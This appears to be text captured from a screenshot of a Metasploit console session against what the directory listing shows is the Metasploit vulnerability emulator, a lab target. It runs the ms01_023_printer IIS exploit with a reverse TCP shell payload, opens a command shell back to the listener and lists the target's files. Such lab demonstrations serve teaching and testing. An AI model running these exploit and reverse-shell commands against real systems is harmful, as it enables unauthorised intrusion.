 msf auxiliary(owa_login) > use exploits/windows/iis/ms01_023_printer
msf exploit(ms01_023_printer) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
msf exploit(ms01_023_printer) > set RHOST 10.0.0.20
RHOST => 10.0.0.20
msf exploit(ms01_023_printer) > set LHOST 10.0.0.23
LHOST => 10.0.0.23
msf exploit(ms01_023_printer) > run
[*] Started reverse TCP handler on 10.0.0.23:4444
[*] Command shell session 1 opened (10.0.0.23:4444 -> 10.0.0.20:49563) at 2017-0
2-26 17:59:31 -0600
>>dir
Volume in drive C has no label.
Volume Serial Number is D607-3ADA
Directory of C:\metasploit-vulnerability-emulator
02/26/2017  05:55 PM    <DIR>          .
02/26/2017  05:55 PM    <DIR>          ..
02/26/2017  05:55 PM    <DIR>          certs
02/12/2017  11:02 AM             3,527 README.md
02/12/2017  11:02 AM                12 secret.txt
02/12/2017  11:02 AM            34,351 service.cfg
02/12/2017  11:37 AM               162 te2.pl
02/26/2017  05:52 PM            14,623 vulEmu.pl
5 File(s)         52,675 bytes
3 Dir(s)  47,056,834,560 bytes free
红日俱乐部